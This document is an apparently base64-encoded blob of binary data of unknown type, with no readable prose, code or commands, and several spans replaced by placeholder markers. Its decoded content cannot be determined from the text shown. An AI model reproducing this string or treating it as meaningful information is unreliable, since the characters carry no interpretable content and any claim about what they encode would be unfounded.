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[base64]/cSRH0pSNO2Qjr1AWlF/rpFg3rcRPpSvk6ig7Wcn6QimngEkKJFGGM6e5DJaNQwqYEgcrxFnOTzmFnOWMlKb4wBOS8YQI9hwZ9y2PATUA1gT+sS63+OMEwGKEM+Fi234EYFnCkEhvTTKtY01TGMgipGOC9emrWIB+XrnfO/cn3UjEz7oCTAc+9XlA2szGXwAD724a6ECGRXCC503oxBYaBgxCNBUadK8H4RtC8oRsvuixbwnZ8wn2qEwc37hPSk8qDxwO2MA2MjEFtrGNT3CDG9tgwtWMwCEjRNEOKmJFEsXKUwt3CIoyNsIoVMQiDzONBDtwAxZKAQJirGEB2+C2/9p05IAyqgIIbvgZT2H8cCvN2EOA49Ab7+g3VuSNx07qUBB2AOQgs8kWer1kmjpHKJE8mSRK7sibsmGLKh8gyrZQeeX0NLo8XbIkSJZJZMEcSstitiY1kISZ0czKArg5H0YvuiSKjnQzR73oSkgVAx4TGUHXwLT+6EYsQtUIr4DBeb/csy7G7g99QAYAkN7DpIXQj2sW9zBzz+ZG8rHNugijB+7g7bE63ZhM8MIrvOgIuWpQCa+c4DJhz5/++Hd2T9gzgKzO7qu5213dIEHzBYuBQB9Y0IJOEL0WbAQNaLBe7FwnNO4F4XjCE98RcuU9s282Cve7X3Fwg9oB2oWQ+v9zM234QxvZ/i/OWHqfbXxjAUl46gLIkYSfJcDh6G6RWE2goa3NW8YdJquMoZQ17FdN4CuOUBI+8e1t3MfENPNPGZlQigQYQahhfavEqWjht4a14hrfEN/U6re2gjGEeLGPW5wgE7JC+oDJGZQ1eZMNECzRkZM3sbLDMrI7WYnO+ZMMnMBLQrKS8LJP+rnWEbOhIDObSKXeiQOmQDrN8h0lQIfZegskCBVh8opumEFCa59/eK1deZ4aoCfbartjebt+wAtMy7uNEMK8yya+47th2B7jAjzT0oX30Qqv0AXnSqfGg6cTALuraAR7uq5WI6BX265+AhgkGJjcMJjOE6//XDMOMNCB4oiYhFIoXji96qCBzRi2iFq9j/EOiwqZ2GM2Xdgo+rAH9tivNqA2BzAHaOgEMyCCL/gCUZjESYyDEHAAfzA+/lCGHSmBbyOGBSCDUnADN8gBKOoCGSGF+xsRHJA/[base64]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[base64]/vgfDjt0wcoV/lZgB4yCeFjBLQJQ48GBRpiwPTXUOIyFww5nfz4ccNgRI8ImlkvQHAHOQeQcHT+AQ8fqBn//H4CsYHBJkprUsgESMCJCCMABE4jABeKsgQ58IAQjKMEJailnLGmJzzKowZkAhWhnOhoIlybCESoFagyoygmn1pSsXK1qW9taVz7QNXfwKRNhA1tZxlI2tZzNUF54xA/nwqhG6SUSeTliXv7yl0kVpm51Y8zeNtWpvlXmb5zRDBhKRbjPgCFVpWnVq2Ilq8c17laS281vfPMrYAFAHCbQnOdGx53rRGtaojOdd56lrOWERxv+cMA3KLCLT8juE9w4JCGTwB5WbAhDOOjPFYoAPP88AD+U5F//guC/JJkMXwPRpIn8JSIBSCx5RthBBcJnsAScshSmgIHBPGCw8Imv/5ZYgJjAKmC9I1TsEucaCJH+AyFLrus+/[base64]/7Md3+P+ZJP+IKRB3EQRdc62P824xhYeFSA81CsIVMIBKAazyEkawgyVeCQUYQGGWtAwfX6nXBV0irGIYyFiQ4ipX/f3jd52NX0HSGoRlNvOZA5TmRKyp2gdWU5uufeBJGhjb2FZwZ+G8bZjG5BNzehAn/djAOoFLz+ASd7gbwAg/kqtcfmjiTcm9yHKXW0+n1ekpF9HEcqEbXXZOI7jd3cA0wKuJ8JJ3Gv2YBnrTO40HmHe97n0AKAz1CFCgF7vPnRl+/8GPB1gmpYLT4qm8SJoIgHFxjGNNrQ6Rm1wtWDer6CkEfOArcZBBc0RIABCKcY3l0JHDHubj6aSlnGIplTlmiMP/EeKgYhUfgQi5eEUotEGB2q1BGmEVhzi40YY1jMIEvjSSxyrpVv78jphGHhC7gOyeWzS2fA6DwxFIQK7omQAO4euCiboAhSnAoMuwhOVjxQexEL0oAYIwQcV2cK8jv/XIv3vzfWzQyQ2V1rQFtCY1VZtnnLX2tX6u4M26ecHZtgSDuAXnmIJWTjXlBLnRfTSk9QtpqB3X0ZDmhwql8gGnbCC7kr40Pz4N6lGTmh/x9cI0lKtd7Za61a5eri36m5nAnYqlLgXNgHnBKl4orqauwWkqcHObYfOGN7/6jR9A4OJidEIRFTIDtKDT4e0Ua1nJkuNy/nCKOFhBEEcQBLjB/y2JV8RhPNsAgo0PWbsdu8EElx2IgEDbZnW9Gc76q1+SLXkFElBjCuKTpQfKdwQldMEBxrjCYcN3oCMkgBqW8DLEt+dYiBFMfTCq7A4ukVY2D5nI+pGkJPXjo4Jg4F51tnPLUDvNh6y2z9H8859pizNCc9Mlv90AznFOz5zzvOc6d6dN9gncoe+8Hz5jwM+Nu/Og9CPUonb1GToh9XlIXRLJLYJGlDD1rRPBF6rWSBHcqWlWE2HrnaB6J+oQ3ae/2tVF8AIoPH1fVz8DAymwO97vrve8290JZkc7EZLLX/[base64]/[base64]/+lnETo2WqVRDUNYAH6Gc1ZUKe13aVpl0yQGkY04JfEiTkWAXb9wyzYIAvGowja4B6EGg+I/wEKoAAsTIkJJhcRDMA+5mM+wkIytJqm7VNy9YA+CmQ+/[base64]/[base64]/1YCcIlsBD/3ppfFdAWD64mJdKcQZTAVcAvLZwhxgAC4KABbAwWNCgSkklimIX5eZH/mQWfrogfq13424y8j1Tly1lfwRmY8YhP6tzENQ42qe1v9hYwO5XGy6Fm3VZkoo10feIBvc4Ag+6ghGKqSG4DAklybAxHHxwyDAwjxOqgFs6j/UhE5gHT9gQ6U+KhYiZzv2QYCKhHVOAnZeRBH2gUnuoxhsRHSO5AD0akiiwH5uwAltGqaKgRi05z9MQg98YDQg6wJuxH5yJD+4aoFWq7UOKEe0p6xu6yQcqBX9l60J2Bj2JC88KA00woRSKFFm6E492K+EglXBAYh2gR0w/4EiKAIW4CsMKEIIqOiHuWgcXYuy/AG4ncIjCkz2RB9ahogj5hICSMIQWMI5jMIjjRaSYFJo2pVcDR9fRpIkpcvvVMAbkN9ivRIMPJzJUkP53UICiMsD/ANjPhYMnKkp8GKWgg8WPObDjOmbThbFWIzGpZWE1KklCQSeAs9F8A8raJwAAWqgGhAAqhw27tnLGeqhQhChyRZKNB0/CIEYuKRApmTYBuRALiR8MtdvSpqsDuRKRkEP6Bc61kScKCBKki0PCEOoFUF6/oN/ZmuTXMQk1KMmyKp3/oPKaCS14lewrlA4BgAKHGuTTEIVFOEeXKvldkS1RisS9sEkdG7nRv/[base64]/MQf9gFW/H3WMZ2wJvlSnTnt06bWoAYgNsXw1cKcop4E1w4CH2BE4e7wReywdzaEseItPxRBTCjgtEaDyvz/cK5axD9kqk1U2tv28D8EaOBeV6v+sMrkMA9MAh9w8RQbbj3yAxerzBTzQQBMKw+QMRanMRtfKx8E67BK2nqKQRan8Xsm1x7ELunusefyQR2TMRfzsSBrrnpSgiEfMiInMiLDLhezsR+/[base64]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[base64]/[base64]/rxnoRzx+hqkyayX5uGLLOP2kk3DJ6wRxxTsBLXsaNt1ckMzatbbSysHFzrpHwn3Hfe3gxRDUBkM5SVTRRXVo9FGBIpA0oYYiUIj/oYcgkugii1IJ9RBRQ0qCpFRRwgImO1w9GAiZ1Jd1XwG+kIInoIDatSejgBWk3GKXisqDd6saYgjL0kNWKkCCObzCK2BpzQJ3U7FszaVb3wJXWoqwA3IpZS/q+ktgoEANLHgmMfyTF1+gcBN7zQSFWLBDKXKABRjoizOK+OAtQNOFBCAMYTu4RFkqRgLWNKw1s4ERxTKWFmwtkBVGGIU0Pnac5IQsOc1pGnWoaLQqngcWCWLa0a5oRUcMQEVfC4AQisCcPkSIT1FQkxn5FCcOCSg3efpQG0FkuioJ6h//EYLVFpQbvEVIS1/7hyaWs6M5iglEyGBOEc6mCe/sQUyH/[base64]/CoO+lNKvN41FcUoa1mCEMRWSHCGM+QiF69oIG9qw61u1UWCdCkCCR6zFHP1JTN/OUxJpRKvEXJGVij8B/9hsGDDBHShFPvyV8BoCJobHiyHO0xNbFbTGh9GbGIagxHGWsMwDJggBwtoInKgGLLtyDF0L2tbnlgnJrvS1XSSg9DLkhSnA31NCOFhDgIixMooqIcfZ+xm3rAUIT/KSZmRDGeE0Ek1wfLDk3RaxCCYQyILFfKMjK2Sgi6pIbva8pXc8WyJHPmPZGwSQa+IGwNYUKMzwjGOOiIPHKM5iGOi9h+FGEbU+LRJ3G7SQb3cnIKi0Mo/vTIZz0hBc3z7zWSiEpkrUibe7CRNavLjFUQR73jJK4U+JMKOeNpmednLXk3+wwYyOBQ7LaCo5T0KUvFECEMaYil7PgSfnEpF9zb/0hGOcIAKZDBBLuKgKlWBAAtrsEMC0heKThCGVkjVw0fNEL9c6UooIzCDClRgBjPoAQoiJer/[base64]/vmsGVEJqFd01kR140eMGNu6KOTDO3IzkWrjyMx/KDI3tAXcKGvpx0RgFrK99aZ2XwmL/[base64]/8d73e3+0X5joC4BTYAZeRHIo4ZhQE06UnNITydBNXt5/QjsLVlTiKa++hFNOdCl92DaIPNWb6dDUWDLzUcX/vJEmHyFVmEpRY9qQlZ1ygRx83NrZOxiFaKCQEMykJh4dhcbMBi9cKOZN6izVvlOpIfyQA+nWBpeAX1EZkRavvcdw/ZLBDlopTs0z9u/TUvFJJvz/cadIJgDUc4t0+zQGzi2d8cG9CXUY2KVKTkaalGhIEGjchnPrVHBRq4AQDdwA5yQBEkIReKQRrIZ+BmZQFMwA5mpQBDAKJmhV1goAIQYAR+xcMmjleC4hpGIOJK7BQAaH9KaggE4AT/J4AGBiv/VEoQEsAIZOwqTOUMXqFiasPH7ALmfGynfq4pUkwvYCAIqSEBgsznLIEzQC7kjG4zjo4zWCUBxOIfTOAfoO5fRKMCnMpgxGKHbEDMtq6rvC7NKoYVHOgsLuEXRsENOADO2GpkhoOP2k8Ou0aLoENGxuiy/A4FDAHRDos5kgFIhoRIBiAK+LC5BsAarMEKBNEaRKHcdMY/hGA7YGkP93ARuq9C/oMFOse3+NAQm2tqGsk7COtDWueVsIE7TKS14MaZCjFP/O4f5OZvYO+ZVuTWKK8Q97AHYuQVPoQPV2T1ds8X68QQIiQL9qz6PHEP/0G5uGMWCFEZgfGVLq+aKtEQ/yPkOYYxCqLJOQhLGXMRE72gORDBcspxPggxFz/xHxyhcsrRHS/HGpjjAeiL3eBNv6anv9jhv/RvU/zPDZYAIJfADXKAIHMgCTohF4gAJgYuJqRhARRhB0BgAYAABArBCiZwDaRBJm7hA6UAEjaQ4iyuA6/Bfq4BAf5gCDzgBEuKKkAOgABIgFbKBY/ACI4gKzYMpl7hCnAsgm7Dpm5qDorgCvACKvgHCIfFMCrgFsaACTrAFKaqqoqu6KDuyjZD6KJMh8TCBJgQDgyuC6huykhjh1jhC7dO7HyMgbBFLcYOAwjAGNygF9BO7aAo8J7DFwJREPNSL/eyGESBDnUmsP/2iGfEZPcKU2j4ARsMABEWkzHpYwASJArsgzEbMx86KzALbdQQpLlcERMzj48GwRAMATKjIBko5GxErRdFEzIHwBdGpERCDxU3STRba0ZACfYMYfVywxBusfL+wRA8T0xwc/WKMRHMa/eE0zcNoQ8QgDmZcxGEs/IM4TB9KTfoAB03U4v2kLpeaTNx0zefIzS7s/uYYxigUzh3kzlipzmiYHEW54uuEzsRZADOpD3r00scYY3mEXniL/4g5SBc4SDwsZ7CAP/sjQYCcgm6QCABsCCTwA0QIBeWYA2SgCEzkhgsjBjWYCIL4QgmkBqkQV1CoMPi5ydyRaNCTH5A8Br/fsIMvuApThBZoiIFUfB/UmqAXNDkaPIIKqBZ4gBCbVCCHkgHdYrmOi5eYCwE4GAIWoApdI4aLOEIPUgAQEMRplLosABhQsEO7GDn/IUa3ECHLsEIuoDfVOgrs7DqSqNaxA4MWeNiyDDrXE43LsEYkmABvqEEPqY4QoZPRaYfCOlN2HEyG9PZClUxD7VQB3UxB6A5NCFKxmiMBG/ysuAYIUHu0CkRwrM7NXUzm4tTN9XzIM8/PlMzPVU6+0MTMZMfQrNUo6Azz0ZBKEk1c8PwCqGSLqRuYMT5NunW+oa2bJNvMpVX+aE3m+YMmgM6EcQQMDVZfTNzwk9TEWQRMsdR/3NDEuAzN5V1Ozu18hi1azp1APyyOYiAO7kVE2sAWQsRN5tVN8/N20STVdtVXn1TWWdPHucrUdwJDJbnnaAnQKeHQAOWQAFyFEYBILsgAAewIA0yFCShEwYOYmNiDYjh5IhhARaAG4iACDByI+PgfX7CJ+QnZEuUVz6sZDtKEDgO5FBQRl/yFlIuJmVSpY6AFHZAxlbKR2OKW97iNtIiB4OSFTiOyPpHCSQhDoohBCqgKmzOg2BgDDrgymioSvvFX25hB5RACTDgqULgFpAKTC/[base64]/YQCywznOr1Nzg1pbKxGQJnq1SHbfBDo3szqQNgRCoBiog3v/wXuLwfy4tbnONV3Rl32bz11Hs33jN33lEf4WRSB0wBUcJb/+dd7CYAnqoR5GoR4UNEEZlCD3jQqooBSSwA6OIBRSIgmkYSFnRQlCwWIxthM2lgIJowK+4As+MEWPoeJEUn46MMRU4A//8AcqXpJGXzImU0qlSEEQdsAIEuAFTe5Hd/ZbYK4IuiAvjAoKQsAKJOEM4sAKCuAqqMEUkg